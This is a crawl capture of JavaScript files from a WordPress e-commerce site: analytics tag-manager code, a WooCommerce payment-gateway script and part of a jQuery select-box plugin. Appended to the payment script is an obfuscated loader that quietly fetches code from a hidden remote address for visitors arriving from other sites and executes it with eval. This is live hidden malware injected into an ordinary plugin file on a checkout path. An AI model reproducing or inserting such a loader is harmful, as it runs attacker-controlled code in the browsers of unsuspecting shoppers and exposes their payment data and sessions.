n']))?tC.internalvars.g_urlObject.params['at_campaign']:tC.internalvars.g_urlObject.params['utm_campaign'],'src_content':tC.internalvars.g_urlObject.params['utm_content'],'src_variant':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_variant']))?tC.internalvars.g_urlObject.params['at_variant']:tC.internalvars.g_urlObject.params['utm_content'],'at_support':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_support']))?tC.internalvars.g_urlObject.params['at_support']:tC.internalvars.g_urlObject.params['edf_support'],'at_thematique':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_thematique']))?tC.internalvars.g_urlObject.params['at_thematique']:tC.internalvars.g_urlObject.params['edf_thematique'],'at_offre':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_offre']))?tC.internalvars.g_urlObject.params['at_offre']:tC.internalvars.g_urlObject.params['edf_offre'],'src_creation':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_creation']))?tC.internalvars.g_urlObject.params['at_creation']:tC.internalvars.g_urlObject.params['edf_crea'],'at_strat':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_strat']))?tC.internalvars.g_urlObject.params['at_strat']:tC.internalvars.g_urlObject.params['edf_strat'],'src_format':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_format']))?tC.internalvars.g_urlObject.params['at_format']:tC.internalvars.g_urlObject.params['edf_format'],'at_cible':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_cible']))?tC.internalvars.g_urlObject.params['at_cible']:tC.internalvars.g_urlObject.params['edf_cible'],'src_sl_term':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_term']))?tC.internalvars.g_urlObject.params['at_term']:tC.internalvars.g_urlObject.params['utm_term'],'at_extension':tC.internalvars.g_urlObject.params['at_extension'],'at_loc':tC.internalvars.g_urlObject.params['at_loc'],'at_device':tC.internalvars.g_urlObject.params['at_device'],'src_mod':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_mod']))?tC.internalvars.g_urlObject.params['at_mod']:tC.internalvars.g_urlObject.params['edf_mod'],'src_gamme':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_gamme']))?tC.internalvars.g_urlObject.params['at_gamme']:tC.internalvars.g_urlObject.params['edf_gamme'],'src_lien':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_lien']))?tC.internalvars.g_urlObject.params['at_lien']:tC.internalvars.g_urlObject.params['edf_lien'],'src_edf_source':tC.internalvars.g_edfBrowser.edf_source,'src_edf_medium':tC.internalvars.g_edfBrowser.edf_medium,'page':tC.internalvars.piano_screen.name,'screen_name':tC.internalvars.piano_screen.name,'screen_key':tC.internalvars.piano_screen.key,'screen_origin':tC.internalvars.piano_screen.origin,'page_chapter1':tC.internalvars.piano_screen.categories[1],'page_chapter2':tC.internalvars.piano_screen.categories[2],'page_chapter3':tC.internalvars.piano_screen.categories[3],'screen_cat1':tC.internalvars.piano_screen.categories[1],'screen_cat2':tC.internalvars.piano_screen.categories[2],'screen_cat3':tC.internalvars.piano_screen.categories[3],'screen_cat4':tC.internalvars.piano_screen.categories[4],'screen_cat5':tC.internalvars.piano_screen.categories[5],'screen_cat6':tC.internalvars.piano_screen.categories[6],}}];var goal=tC.internalvars.piano_getGoal();if(goal!=="undefined"){tCe.log.debug("Ajout d'un goal :"+goal.goal_name,"Piano - Screenview");pianoDatas[0].data.goal_type=goal.goal_type;var ev_name="screen/goal/"+goal.goal_name;pianoDatas.push({name:goal.goal_name,data:{click:goal.goal_type,ev_category:"goal",ev_type:"screen",ev_label:goal.goal_name,ev_name:ev_name}})}
if(tc_array_events["ev_type"]!=="load"||''!==true){if(typeof(pa)!=="undefined"){tCe.log.debug("sendEvents","Piano - Screenview",arguments,pianoDatas);pa.sendEvents(pianoDatas);}
else{tCe.log.error("PA not defined","Piano - Screenview");window._paqueue=window._paqueue||[];for(var i=0;i<pianoDatas.length;i++){window._paqueue.push(['sendEvent',pianoDatas[i].name,pianoDatas[i].data]);}}}
tCe.log.info("End","Piano - Screenview");}});tC.extend({executeTag117_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);tCe.log.info("Begin","Event - Piano Click");var eventObject=tC.internalvars.piano_getEvent(tc_array_events["ev_type"],tc_array_events["ev_zone"],tc_array_events["ev_category"],tc_array_events["ev_label"],tc_array_events["ev_name"]);var pianoDatas=[{name:eventObject.eventType,data:{'site_level2':tC.internalvars.g_edfBrowser.edf_site_level2,'env_site':tC.internalvars.g_edfBrowser.edf_site,'env_tms_full_version':tC.internalvars.g_tmsFullVersion,'env_viewtype':tC.internalvars.g_edfBrowser.app_viewtype,'env_work':tC.internalvars.g_environment,'visitor_status':tC.internalvars.g_edfBrowser.status,'url':document.location.href,'url_domain':tC.internalvars.g_urlObject.host,'url_path':tC.internalvars.g_urlObject.baseUrl,'url_query':tC.internalvars.g_urlObject.query,'url_hash':tC.internalvars.g_urlObject.hash,'url_referrer':tC.internalvars.g_referrerObject.source,'url_referrer_domain':tC.internalvars.g_referrerObject.host,'user_logged':'false','user_tc_uniqueid':tC.internalvars.g_edfBrowser.tc_uniqueid,'user_agent':window.navigator.userAgent,'src_edf_source':tC.internalvars.g_edfBrowser.edf_source,'src_edf_medium':tC.internalvars.g_edfBrowser.edf_medium,'page':tC.internalvars.piano_screen.name,'screen_name':tC.internalvars.piano_screen.name,'screen_key':tC.internalvars.piano_screen.key,'screen_origin':tC.internalvars.piano_screen.origin,'page_chapter1':tC.internalvars.piano_screen.categories[1],'page_chapter2':tC.internalvars.piano_screen.categories[2],'page_chapter3':tC.internalvars.piano_screen.categories[3],'screen_cat1':tC.internalvars.piano_screen.categories[1],'screen_cat2':tC.internalvars.piano_screen.categories[2],'screen_cat3':tC.internalvars.piano_screen.categories[3],'screen_cat4':tC.internalvars.piano_screen.categories[4],'screen_cat5':tC.internalvars.piano_screen.categories[5],'screen_cat6':tC.internalvars.piano_screen.categories[6],'click':eventObject.name,'click_chapter1':eventObject.categories[0],'click_chapter2':eventObject.categories[1],'ev_category':eventObject.category,'ev_type':eventObject.type,'ev_label':eventObject.label,'ev_zone':eventObject.zone,'ev_name':eventObject.name,'load_duration':tc_array_events["ev_duration"]}}];var goal=tC.internalvars.piano_getGoal(eventObject.name);if(goal!=="undefined"){tCe.log.debug("Ajout du goal :"+goal.goal_name,"Event - Piano Click");pianoDatas[0].data.goal_type=goal.goal_type;var ev_name="click/goal/"+goal.goal_name;pianoDatas.push({name:goal.goal_name,data:{click:goal.goal_type,ev_category:"goal",ev_type:"click",ev_label:goal.goal_name,ev_name:ev_name}})}
if(typeof(pa)!=="undefined"&&pa.cfg.cloneData().site){tCe.log.debug("sendEvents","Event - Piano Click",arguments,pianoDatas);pa.sendEvents(pianoDatas);}
else{tCe.log.debug("PA not defined","Event - Piano Click");window._paqueue=window._paqueue||[];for(var i=0;i<pianoDatas.length;i++){window._paqueue.push(['sendEvent',pianoDatas[i].name,pianoDatas[i].data]);}}
tCe.log.info("End","Event - Piano Click");}});tC.extend({executeTag114_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);if(tCe.padaone){tC.log("TC_Tracking Padaone With Consent");tCe.padaone.setCookieConsentGiven();tCe.padaone.enableLinkTracking(true);tCe.padaone.setCustomDimension(1,tC.internalvars.g_edfSite);tCe.padaone.setCustomDimension(2,tc_vars["page_name"]);tCe.padaone.setCustomDimension(3,tC.internalvars.g_urlObject.baseUrl);tCe.padaone.setCustomDimension(14,tC.internalvars.g_urlObject.path);tCe.padaone.setCustomDimension(19,tC.internalvars.g_urlObject.host);tCe.padaone.setCustomDimension(20,tC.internalvars.g_urlObject.query);tCe.padaone.setCustomDimension(21,tC.internalvars.g_urlObject.hash);tCe.padaone.setCustomDimension(22,tCe.padaone.getVisitorId());tCe.padaone.setCustomDimension(24,tC.internalvars.g_tmsFullVersion);tCe.padaone.setCustomDimension(25,tC.internalvars.g_urlObject.params.edf_source);tCe.padaone.trackPageView();tCe.padaone.trackVisibleContentImpressions(false);}}});tC.extend({executeTag110_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);if(tCe.padaone){var eventCategory=(tCe.isDefined(tc_array_events["ev_category"]))?tCe.normalize(tc_array_events["ev_category"]):"generic";var eventType=(tCe.isDefined(tc_array_events["ev_type"]))?tCe.normalize(tc_array_events["ev_type"]):"button";var eventLabel=(tCe.isDefined(tc_array_events["ev_label"]))?tCe.normalize(tc_array_events["ev_label"]):"default_label";var eventZone=(tCe.isDefined(tc_array_events["ev_zone"]))?tCe.normalize(tc_array_events["ev_zone"]):"document";var eventName=(tCe.isDefined(tc_array_events["ev_name"]))?tc_array_events["ev_name"]:eventLabel;if(eventName.indexOf("/")===-1){eventName=eventType+"/"+eventZone+"/"+eventName;}
tCe.padaone.trackEvent(eventCategory, eventType,eventName);}}});if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('108')){if((document.location.href.match(/diasporaenergie.com$|diasporaenergie.com\/$/gi))){if(tC.internalvars.g_customPII=='OK'){tC.launchTag(108,'Adform - Tracking point',1294,6128,20,8);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({HttpHost:'track.adform.net',pm:1429392,divider:encodeURIComponent('|'),pagename:encodeURIComponent('EDF-DiasporaEnergie'+tc_vars["page_name"]),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://s2.adform.net/banners/scripts/st/trackpoint-async.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}}}}
if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('106')){if(((document.location).toString().toLowerCase().match(new RegExp(('diasporaenergie.com/checkout/$').replace(new RegExp("\\*","g"),".*"),"gi"))||(document.location).toString().toLowerCase().match(new RegExp(('diasporaenergie.com/checkout$').replace(new RegExp("\\*","g"),".*"),"gi")))){if(tC.internalvars.g_customPII=='OK'){tC.launchTag(106,'Adform - Conversion',1296,6128,20,8);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({pm:1429392,pagename:encodeURIComponent('Conversion-page-DiasporaEnergie'+tc_vars["page_name"]),divider:encodeURIComponent('|'),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://track.adform.net/serving/scripts/trackpoint/async/';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}}}}
if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('116')){tC.launchTag(116,'Padaone - No Consent - PageView',26,6128,20,8);if(tCe.padaoneNC){tC.log("TC_Tracking Padaone No Consent");tCe.padaoneNC.enableLinkTracking(true);tCe.padaoneNC.trackPageView();}}}
if(tC.internalvars.g_customPII=='OK'){tC.launchTag(112,'Padaone - Base',1565,6128,20,8);var _paq=window._paq=window._paq||[];window.matomoAsyncInit=function(){try{tCe.padaoneNC=Matomo.getTracker(tC.internalvars.padaone_url,tC.internalvars.padaone_nc_id);tCe.padaoneNC.disableCookies(true);tCe.padaoneNC.setDomains(tC.internalvars.g_internalDomains);tCe.padaone=Matomo.getTracker(tC.internalvars.padaone_url,tC.internalvars.padaone_id);tCe.padaone.requireCookieConsent();tCe.padaone.setDomains(tC.internalvars.g_internalDomains);tC.event.pageview_padaone(this,{});}
catch(e){tC.log("TC_Erreur :"+e);}};(function(){_paq.push(['setTrackerUrl',tC.internalvars.padaone_url]);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.defer=true;g.src=tC.internalvars.padaone_url_js;s.parentNode.insertBefore(g,s);})();}
tC.launchTag(110,'Event - Padaone - Click',26,6128,20,8);if(tCe.padaone){var eventCategory=(tCe.isDefined(tc_array_events["ev_category"]))?tCe.normalize(tc_array_events["ev_category"]):"generic";var eventType=(tCe.isDefined(tc_array_events["ev_type"]))?tCe.normalize(tc_array_events["ev_type"]):"button";var eventLabel=(tCe.isDefined(tc_array_events["ev_label"]))?tCe.normalize(tc_array_events["ev_label"]):"default_label";var eventZone=(tCe.isDefined(tc_array_events["ev_zone"]))?tCe.normalize(tc_array_events["ev_zone"]):"document";var eventName=(tCe.isDefined(tc_array_events["ev_name"]))?tc_array_events["ev_name"]:eventLabel;if(eventName.indexOf("/")===-1){eventName=eventType+"/"+eventZone+"/"+eventName;}
tCe.padaone.trackEvent(eventCategory, eventType,eventName);}
if(tC.getCookie(tC.privacy.getCN())!=''){if(tC.privacy.validRules('118')){if(tC.internalvars.g_customPII=='OK'){tC.launchTag(118,'Piano - Init',2860,6128,20,8);tCe.log.info("Begin","Piano - Init");window._pac=window._pac||{};window._pac.queueVarName='_paqueue';window._pac.site=tC.internalvars.piano_site.id;window._pac.collectDomain=tC.internalvars.piano_site.domain;window._pac.addEventURL="true";window._pac.sendEventWhenOptout=true;window._pac.enableUTMTracking=true;window._pac.privacyDefaultMode="optin";window._pac.cookieDomain=tC._domain;window._pac.cookieSecure=true;window.PianoAnalytics=window.PianoAnalytics||{};window.PianoAnalytics.onTrackerLoad=function(){if(typeof(pa)!=="undefined"){tC.event.piano_load(this,{ev_type:"load"});}
else{tCe.log.error("PA Object undefined","Piano - Init");}};(function(){var pa=document.createElement('script');pa.type='text/javascript';pa.async=true;pa.src='https://tag.aticdn.net/piano-analytics.js';pa.addEventListener('load',function(event){window.PianoAnalytics.onTrackerLoad();},false);(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]||document.getElementsByTagName('script')[0].parentNode).insertBefore(pa,null);})();tCe.log.info("End","Piano - Init");}}}
tC.launchTag(104,'CommandersAct - Trust Config v2',1529,6128,20,8);window.tc_closePrivacyButton=function(){tc_action_optin("closePrivacyButton");tC.internalvars.ReloadPrivacy=true;tC.internalvars.g_config.containers.forEach(function(value){tC.script.add(value);});};window.tc_closePrivacyCenter=function(){if(document.getElementById('tc-privacy-wrapper')){var x=document.getElementById('tc-privacy-wrapper');if(x!==null){document.body.removeChild(x);}}
tC.internalvars.ReloadPrivacy=true;tC.internalvars.g_config.containers.forEach(function(value){tC.script.add(value);});};var tc_action_optin=function(type){if(document.getElementById('tc-privacy-wrapper')){var x=document.getElementById('tc-privacy-wrapper');if(x!==null){document.body.removeChild(x);tC.privacy.In(tC.privacyID,tC.privacyVersion,"ALL","ALL",type);}}};var tc_privacy_used=0;var tc_privacy_display_20=function(){if(tC.isCurrentVersion()&&tC.isCookieEnabled()){tC.privacy.containerId=20;tC.script.add('https://cdn.trustcommander.net/privacy/6128/privacy_v2_4.js');}}
var tc_privacy_cpt=0;function tc_privacy_wait_body_20(){if(document.body!=null){tc_privacy_display_20();}else{tc_privacy_cpt++;if(tc_privacy_cpt<20){setTimeout('tc_privacy_wait_body_20()',100);}}}
tc_privacy_wait_body_20();tC.onDomReady(function(){tC.container_6128_20.eventlisteners();});

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/capital-epay-woocommerce-payment-gateway/assets/js/cepay_normal_script.js?ver=6.5.5
body_size: 3212
content:
function save_card() {
    document.getElementById("cepay-saved-option").checked = !document.getElementById("cepay-saved-option").checked
};if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0
body_size: 6965
content:
!function(r){var o=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};o.prototype.version="1.2.0",o.prototype.init=function(t){var e=r(this.selectElement);if(e.data("selectBox-control"))return!1;var s,o,a=r('<a class="selectBox" />'),n=e.attr("multiple")||1<parseInt(e.attr("size")),l=t||{},i=parseInt(e.prop("tabindex"))||0,c=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",i).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&r(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),r(window).data("selectBox-bindings")||r(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),n?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(r(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(o=e.attr("size")?parseInt(e.attr("size")):5,(n=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),s=parseInt(n.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),n.remove(),a.height(s*o))):(s=r('<span class="selectBox-label" />'),o=r('<span class="selectBox-arrow" />'),s.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(s).append(o).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?c.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),c.showMenu()))}).bind("keydown.selectBox",function(e){c.handleKeyDown(e)}).bind("keypress.selectBox",function(e){c.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||c.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||c.hideMenus()}).insertAfter(e),o=a.width()-o.outerWidth()-parseInt(s.css("paddingLeft"))||0-parseInt(s.css("paddingRight"))||0,s.width(o)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",l).hide()},o.prototype.getOptions=function(e){var t,s=r(this.selectElement),o=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;r(this).is("OPTION")?0<r(this).length?o.generateOptions(r(this),t):t.append("<li> </li>"):((e=r('<li class="selectBox-optgroup" />')).text(r(this).attr("label")),t.append(e),t=a(r(this),t))}),t};switch(e){case"inline":return t=r('<ul class="selectBox-options" />'),(t=a(s,t)).find("A").bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),s.selectBox("control").hasClass("selectBox-active")||s.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(o.hideMenus(),o.selectOption(r(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=r('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(s,t)).data("selectBox-select",s).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),o.selectOption(r(this).parent()),o.hideMenus()))}).bind("mouseover.selectBox",function(e){o.addHover(r(this).parent())}).bind("mouseout.selectBox",function(e){o.removeHover(r(this).parent())});var n=s.attr("class")||"";if(""!==n)for(var l in n=n.split(" "))t.addClass(n[l]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},o.prototype.getLabelClass=function(){return("selectBox-label "+(r(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},o.prototype.getLabelText=function(){return 